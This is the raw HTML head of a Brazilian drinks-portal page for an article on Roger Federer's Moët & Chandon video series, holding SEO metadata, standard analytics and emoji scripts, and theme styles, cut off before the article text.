

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portalmesadebar.com.br/roger-federer-estrela-serie-de-videos-da-moet-chandon/
body_size: 48562
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>ROGER FEDERER ESTRELA SÉRIE DE VÍDEOS DA MOËT &amp; CHANDON - Mesa de bar</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://portalmesadebar.com.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://portalmesadebar.com.br/wp-content/uploads/2020/08/icon.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://portalmesadebar.com.br/wp-content/uploads/2020/09/Logo_Mesa_de_bar.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://portalmesadebar.com.br/wp-content/uploads/2020/09/logo-novo-mesa-de-bar.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://portalmesadebar.com.br/wp-content/uploads/2020/09/logo-novo-mesa-de-bar.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://portalmesadebar.com.br/wp-content/uploads/2020/09/logo-novo-mesa-de-bar.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://portalmesadebar.com.br/wp-content/uploads/2020/09/logo-novo-mesa-de-bar.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Roger Federer estrela série de vídeos da Moët &amp; Chandon e apresenta os bastidores da produção do champagne" />
	<link rel="canonical" href="https://portalmesadebar.com.br/roger-federer-estrela-serie-de-videos-da-moet-chandon/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ROGER FEDERER ESTRELA SÉRIE DE VÍDEOS DA MOËT &amp; CHANDON - Mesa de bar" />
	<meta property="og:description" content="Roger Federer estrela série de vídeos da Moët &amp; Chandon e apresenta os bastidores da produção do champagne" />
	<meta property="og:url" content="https://portalmesadebar.com.br/roger-federer-estrela-serie-de-videos-da-moet-chandon/" />
	<meta property="og:site_name" content="Mesa de bar" />
	<meta property="article:published_time" content="2021-09-18T15:57:44+00:00" />
	<meta property="article:modified_time" content="2021-09-18T16:16:37+00:00" />
	<meta property="og:image" content="https://portalmesadebar.com.br/wp-content/uploads/2021/09/moet-chandon-roger-federer-mesa-de-bar6.jpg" />
	<meta property="og:image:width" content="718" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Leonardo Millen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Leonardo Millen" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://portalmesadebar.com.br/roger-federer-estrela-serie-de-videos-da-moet-chandon/","url":"https://portalmesadebar.com.br/roger-federer-estrela-serie-de-videos-da-moet-chandon/","name":"ROGER FEDERER ESTRELA SÉRIE DE VÍDEOS DA MOËT & CHANDON - Mesa de bar","isPartOf":{"@id":"https://portalmesadebar.com.br/#website"},"primaryImageOfPage":{"@id":"https://portalmesadebar.com.br/roger-federer-estrela-serie-de-videos-da-moet-chandon/#primaryimage"},"image":{"@id":"https://portalmesadebar.com.br/roger-federer-estrela-serie-de-videos-da-moet-chandon/#primaryimage"},"thumbnailUrl":"https://portalmesadebar.com.br/wp-content/uploads/2021/09/moet-chandon-roger-federer-mesa-de-bar6.jpg","datePublished":"2021-09-18T15:57:44+00:00","dateModified":"2021-09-18T16:16:37+00:00","author":{"@id":"https://portalmesadebar.com.br/#/schema/person/0590bce684ecf0583a3f4a2bc15aa7b6"},"description":"Roger Federer estrela série de vídeos da Moët & Chandon e apresenta os bastidores da produção do champagne","breadcrumb":{"@id":"https://portalmesadebar.com.br/roger-federer-estrela-serie-de-videos-da-moet-chandon/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://portalmesadebar.com.br/roger-federer-estrela-serie-de-videos-da-moet-chandon/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://portalmesadebar.com.br/roger-federer-estrela-serie-de-videos-da-moet-chandon/#primaryimage","url":"https://portalmesadebar.com.br/wp-content/uploads/2021/09/moet-chandon-roger-federer-mesa-de-bar6.jpg","contentUrl":"https://portalmesadebar.com.br/wp-content/uploads/2021/09/moet-chandon-roger-federer-mesa-de-bar6.jpg","width":718,"height":450},{"@type":"BreadcrumbList","@id":"https://portalmesadebar.com.br/roger-federer-estrela-serie-de-videos-da-moet-chandon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://portalmesadebar.com.br/"},{"@type":"ListItem","position":2,"name":"ROGER FEDERER ESTRELA SÉRIE DE VÍDEOS DA MOËT &#038; CHANDON"}]},{"@type":"WebSite","@id":"https://portalmesadebar.com.br/#website","url":"https://portalmesadebar.com.br/","name":"Mesa de bar","description":"Especialistas em bebidas e gastronomia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://portalmesadebar.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://portalmesadebar.com.br/#/schema/person/0590bce684ecf0583a3f4a2bc15aa7b6","name":"Leonardo Millen","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://portalmesadebar.com.br/#/schema/person/image/","url":"https://portalmesadebar.com.br/wp-content/uploads/2020/09/leonardo-mesa-de-bar-100x100.jpg","contentUrl":"https://portalmesadebar.com.br/wp-content/uploads/2020/09/leonardo-mesa-de-bar-100x100.jpg","caption":"Leonardo Millen"},"description":"leonardo@portalmesadebar.com.br","url":"https://portalmesadebar.com.br/author/leonardo/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Mesa de bar &raquo;" href="https://portalmesadebar.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Mesa de bar &raquo;" href="https://portalmesadebar.com.br/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Mesa de bar &raquo; do iCal Feed" href="https://portalmesadebar.com.br/agendas/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Mesa de bar &raquo; ROGER FEDERER ESTRELA SÉRIE DE VÍDEOS DA MOËT &#038; CHANDON" href="https://portalmesadebar.com.br/roger-federer-estrela-serie-de-videos-da-moet-chandon/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.19 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GMNQ06R4ER"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.19';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-GMNQ06R4ER',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-GMNQ06R4ER', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/portalmesadebar.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://portalmesadebar.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://portalmesadebar.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://portalmesadebar.com.br/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://portalmesadebar.com.br/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://portalmesadebar.com.br/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://portalmesadebar.com.br/wp-content/plugins/td-newsletter/style.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://portalmesadebar.com.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='tf-compiled-options-ect-css' href='https://portalmesadebar.com.br/wp-content/uploads/titan-framework-ect-css.css?ver=1656431532' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='tf-google-webfont-monda-css' href='//fonts.googleapis.com/css?family=Monda%3A500%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.3.7' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='tf-google-webfont-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Ainherit%2Cinherititalic%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://portalmesadebar.com.br/wp-content/themes/alugueumsite/style.css?ver=10.3.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://portalmesadebar.com.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://portalmesadebar.com.br/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://portalmesadebar.com.br/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=b609d31b17f396913344a17574b6a2f5' type='text/css' media='all' />
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
